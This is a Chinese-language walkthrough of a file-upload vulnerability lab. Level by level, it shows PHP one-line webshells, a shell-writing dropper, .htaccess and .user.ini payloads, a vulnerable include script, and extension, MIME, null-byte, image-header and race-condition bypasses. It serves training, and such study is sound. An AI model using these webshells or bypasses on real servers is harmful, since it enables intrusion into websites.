

一、抓包修改后缀名绕过前端验证,实现上传木马(第一关)

只适合只有前端验证的网站

一句话木马:

<?php

@eval($_POST['a']);

?>保存到文件中:

使用第一关直接上传,报错:

按照网站要求,修改文件后缀名为jpg:

重新上传111.jpg文件,打开burp抓包,修改包中的后缀名

点击Forword上传,上传成功:

使用蚁剑连接后台步骤:

复制url:

连接成功:

原理就是验证后缀名的函数是在前端,当我们修改为jpg时,点击上传就通过了验证,但是包会被burp拦截,我们在修改后缀名,就能成功上传非法的文件了。

二、禁用前端JavaScript,绕过前端过滤

先把浏览器的前端JavaScript关闭:

直接上传php文件就好,可以上传成功

三、直接修改前端验证函数

F12:

然后直接上传php文件就可以,上传成功

四、使用Content-Type绕过后端验证(第二关)

当后端使用content-type来判断上传的文件类型时,我们更改burp抓包的此属性为合法的即可绕过验证

Content-Type: image/jpeg 这个是jpg文件的属性

我们上传php文件:

修改这个值为合法的jpg

修改后:

上传成功

蚁剑连接成功:





五、绕过后端验证,黑名单(第三关)

当后端使用黑名单机制禁止.php .php3等后缀时,我们要修改成不在黑名单内的后缀来绕过(比如.php5),但是缺点是我们还要在中间件中(httpd.conf)修改参数,确保我们修改后的后缀能够使用。所以需要有管理员权限才能使用,但是有了这权限还搞这个干嘛。同时,php的版本不能有nts,只适合老版本的网站。

六、.htaccess绕过后端验证,黑名单(第四关)

$deny_ext = array(".php",".php5",".php4",".php3",".php2",".php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".ini");第四关就是黑名单更长了,后端把常用到的后缀都禁止了,但是漏了一个.htaccess 这个是局部的文件,只会影响当前目录或子目录

我们在一个以.htaccess结尾的文件中输入:

AddType application/x-httpd-php .jpg .txt作用就是将.jpg .txt结尾的文件解析成php文件

首先上传.htaccess 文件,内容就是上面的,可以发现上传成功,未被拦截。

然后上传.jpg文件,内含一句话木马,上传成功,未被拦截

然后就可以用蚁剑进行连接了。

如果蚁剑连接不成功的话,是因为apache主配置文件限制了.htaccess文件的作用,如何取消?

将httpd.conf文件中所有的AlliwOverride 参数改成ALL ,允许被覆盖。但需要目标网站root权限。。。。。。

七、配置文件介绍

1、.htaccess

作用:分布式配置文件,一般用于URL重写、认证、访问控制等

作用范围:网站根目录及其子目录

优先级:高,可覆盖apache主配置文件

修改后立即生效

2、httpd-conf

作用:包含apache服务的全局行为和默认设置

作用范围:整个服务器

优先级:较低

生效方式:具有管理员权限,重启生效

3、.user.ini

作用:特定用户或特定目录的配置文件,位于web服务器的根目录下,可用于覆盖或追加全局配置文件中的PHP配置选项

作用范围:存放该文件的目录以及其子目录

优先级:较高,可覆盖php.ini

生效方式:立即生效

4、php.ini

作用:存储了整个PHP环境生效的配置选项。位于PHP安装目录中

作用范围:所有运行在该PHP环境中的PHP请求

优先级:较低

生效方式:重启php或web服务器

八、.user.ini文件上传漏洞(第五关)

前提:.user.ini可以生效并且该目录有php文件

第五关还是黑名单过滤,但是过滤了.htaccess文件,使用.user.ini来绕过

auto_prepend_file的作用是,将一个文件追加另一个文件的代码,类似合并。

生成一个.user.ini文件

auto_prepend_file=111.jpg

包含含有一句话木马的111.jpg文件。

上传.user.ini,上传111.jpg

连接蚁剑:

九、点空格加点绕过

原理:windows会自动删除文件后缀的.和空格。即使你上传的文件被过滤完后剩下1.php. 这个文件上传到windows之后,会依然被解析成1.php从而实现解析木马(查看目标目录,文件就是1.php)

我们将带有木马的1.jpg文件上传,通过前端的验证后,抓包更改后缀,加上. .发送即可

$img_path = UPLOAD_PATH.'/'.$file_name;

然后用蚁剑连接,注意删除最后一个.

十、大小写绕过(第六关)

因为是后端验证,我们直接上传php木马,burp拦截更改后缀为Php即可绕过,连接蚁剑:

十一、空格绕过(第七关)

直接上传111.php文件,burp抓包,将111.php文件后缀加上多个空格即可

连接蚁剑:

代码分析:

相比之前少了 $file_ext = trim($file_ext); //首尾去空 这串代码

这就导致了下面匹配黑名单时候,.php空格空格空格 就不在黑名单里面了,绕过成功

十二、后缀加点绕过(第八关)

和第七关原理类似,因为后端验证时没有删除文件名末尾的. 导致绕过

复现方式和空格绕过相同,只不过连接蚁剑时要去除后面的.才能成功

十三、额外数据流

额外数据流:

1、写额外数据流的方法一

首先当前目录下用cmd打开命令框,使用 echo "追加语句" >>被追加的文件名:新名字

2、写额外数据流的方法二

需要俩文件 ping.txt和2.txt

将2.txt中的数据流写入ping.txt中

即使我们删掉2.txt的文件,还可以看到ping.txt的“大家好”内容

十四、::$DATA绕过(第九关)

第九关代码中没有$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA 代码

绕过原理:php不会验证额外数据流的后缀,我们抓包更改后缀,加上额外数据流,骗过后端验证

连接蚁剑:

十五、点空格点绕过(第十关)

和第九个标题一样,这次测试发现111.php后面加不加 . 都可以连接成功

十六、双写后缀绕过(第十一关)

多了个替换函数,将黑名单匹配到的后缀替换成"",但是是从左到右一遍运行,不会循环删除

直接双写后缀

这时候剩下的连一起还是php

连接蚁剑:

十七、%00截断(第十二关)

本关使用了白名单的方式,使用GET提交路径数据,因此要使用URL编码的截断

条件:php版本小于5.3.4以下,magic_quotes_gpc函数为OFF

原理:

-

字符串终止问题: 在C语言和其他一些语言中,字符串通常以空字节('\0'或0)作为结束符。如果一个程序在处理字符串时不正确地处理了空字节,它可能会将空字节之后的内容视为不属于字符串的一部分,导致字符串截断。

-

文件名或路径截断: 如果一个程序在处理文件名或路径时,未能正确验证和处理空字节,攻击者可以通过在输入中插入%00来截断文件名或路径。例如,如果一个程序在接受文件名时使用了C字符串,它可能会将%00之后的部分截断。

-

绕过文件扩展名: 在一些系统中,文件扩展名用于确定文件类型。通过在文件名中插入%00,攻击者可以绕过文件扩展名的检查,欺骗系统以为文件是其他类型。

攻击者利用%00截断漏洞可能导致以下安全问题:

-

绕过访问控制: 攻击者可能截断文件名以绕过访问控制,访问他们本不应该有权限访问的文件。

-

绕过文件类型检查: 通过绕过文件扩展名检查,攻击者可能欺骗系统执行他们恶意上传的文件,从而引发安全问题。 在URL编码中,%00代表空字节,也称为Null字节。它是ASCII字符集中的控制字符,其值为0。在URL编码中,空字节通常以"%00"的形式表示。

首先上传111.jpg(含有一句话木马),使用burp拦截,更改路径字段

改为:

十八、0X00截断(第十三关)

十三管采用POST提交路径数据,使用0X00来截断

0x00 截断(Null Byte Injection)是一种针对字符串截断漏洞的攻击技术。该漏洞通常出现在对用户输入进行处理的应用程序中,当应用程序未正确处理用户输入中的特殊字符,特别是空字符(0x00)时,攻击者可以利用这个漏洞来执行恶意操作。

0x00 是 ASCII 字符集中的空字符,它在字符串中通常表示字符串的结束标志。但是,如果应用程序没有正确处理这个空字符,可能导致以下问题:

-

截断字符串:攻击者可以在用户输入中插入一个 0x00 字符,这样应用程序在处理时会将字符串截断为两部分,从而绕过原本的限制或过滤机制。

-

绕过文件扩展名检查:某些应用程序可能根据文件扩展名来判断文件类型,通过插入 0x00 字符,攻击者可以绕过文件扩展名检查,欺骗应用程序认为上传的文件是允许的类型,从而执行恶意操作。

-

路径遍历:类似于目录遍历攻击,通过插入 0x00 字符,攻击者可能实现路径遍历,访问到他们不应该访问的敏感文件或目录。

需要修改这个字段:

修改后:

十九、图片字节标识

0x代表十六进制

有些会根据图片的编码来过滤文件,比如看到FF D8就知道是JPEG格式。

比如打开一个jpg文件:

二十、字节标识绕过(第十四关)

需要配合文件包含漏洞触发

查看一下png的头部 十六进制的89转化为十进制的137, 50转化为80,这样就可以进行判断

文件包含漏洞代码:

<?php

/*

本页面存在文件包含漏洞,用于测试图片马是否能正常运行!

*/

header("Content-Type:text/html;charset=utf-8");

$file = $_GET['file'];

if(isset($file)){

include $file;

}else{

show_source(__file__);

}

?> 方法一(简单)

直接上传包含一句话木马的合法文件(需要合成),然后利用文件包含漏洞访问此文件。

1、合成木马合法文件:

将有一句话木马的111.php合到123.jpg中:

然后将hack.jpg上传

访问有文件包含漏洞的页面

从该页面包含我们上传的木马文件,并访问(1.txt自己制作的在upload目录下)

我们在1.txt中编写php,也能被运行;即使是1.jpg也能运行里面的php语言

然后使用文件包含漏洞访问木马文件,注意文件的位置,index和upload是同级目录,要访问的是upload下的文件

访问成功:

然后连接蚁剑:

方法二

我们的目的是上传一个合法的png文件,文件包含着一句话木马

制作这个文件:

找一个txt格式的文件写下一句话木马,然后保存成jpg格式

(写上aa其实是为了方便在010editor中编辑,占位置用的)

然后编辑此jpg,将头部信息改为png的

改前:(a代表61)

改后:

然后上传此jpg文件

上传完成后我们右击查看此文件发现变成了png,发现文件的拓展名和上传的不一样了

利用文件包含漏洞访问,成功

连接蚁剑:

二十一、图片马绕过(第十五关)

使用了image_type_to_extension()函数防止第十四关的绕过

image_type_to_extension()是一个函数,它用来将图像类型(比如JPEG、PNG等)转换为对应的文件扩展名(例如.jpg、.png等)。这个函数通常用于根据图像类型获取到对应的文件扩展名,以便在处理图像文件时使用正确的文件扩展名。例如,如果你知道一个图像文件的类型是JPEG,但不知道其文件扩展名,你可以使用image_type_to_extension()函数来获取到正确的文件扩展名".jpg"。

绕过原理和第十四关的方法一一样,我们使用的方法既没有改变文件的拓展名,又能上传木马

连接蚁剑:

二十二、图片马绕过(第十六关)

前提:开启图片所示的拓展,否则关卡黑屏。。。

其他的操作和第十四关(方法一)一样

二十三、二次渲染绕过(第十七关)

这关会将上传的图片进行二次渲染,生成新的图片。

因此当我们上传含有一句话木马的图片时,发现含有的一句话木马消失了:

因为当进行重写时,图片的原始信息被保留,但是php语句不是图片信息,所以会被重写掉

方法一

绕过:(建议使用gif格式,因为其中的某些字节不会被重写)

我们先使用gif文件上传一次,然后另存我们上传的图片,将两个图片进行比较,如图所示,蓝色的就是没有变化的地方。

接下来将木马插入到gif图片中,尽量是蓝色的地方靠后的位置

上传制作好的gif图片,使用文件包含漏洞连接蚁剑

方法二

二次渲染不会对已经渲染过的图片进行渲染

所以将上传过的图片拿回来,插入木马,再上传即可

将 上传过拿回来的图片 进行插入木马

上传此图片,使用文件包含漏洞连接蚁剑

不过在我的尝试中,二次上传依然会进行渲染,改掉我的木马。。。

二十四、条件竞争原理与绕过(第十八关)(条件原因未复现)

文件先会上传到服务器中(很短时间),再进行判断,然后会被存放到某个路径中

利用时间差进行上传攻击,先上传一个小马,作用是生成一个新的Webshell脚本,小马上传后,立即对其访问,就会生成Webshell脚本

<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["a"])?>');?><?php

fputs(fopen('../shell.php','w'),'<?php @eval($_POST[a]) ?>');

?>将222.php含有上面木马的文件上传,burp拦截,发送到Intruder模块的Positions中编辑,删除占位符

然后:

上传222.php的同时你要用浏览器访问这个222.php,同时使用burp攻击模块,还要看运气电脑能不能竞争成功。。。

二十五、apache解析漏洞+条件竞争绕过

当我们上传一个111.php.7z的文件时,因为.7z不能被解析,那么就会解析前面的php

因为上传的文件会被重命名,我们要在这之前对其进行访问

我们不断的上传111.php.7z,然后不断地访问这个页面就可以。

二十六、后缀绕过(第二十关)

. .空格 \.

或者抓包更改后缀为 .php0X00.jpg文章来源:https://www.toymoban.com/news/detail-835858.html

文章来源地址https://www.toymoban.com/news/detail-835858.html

文章来源地址https://www.toymoban.com/news/detail-835858.html

到了这里,关于文件上传漏洞 (upload部分通关教程)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!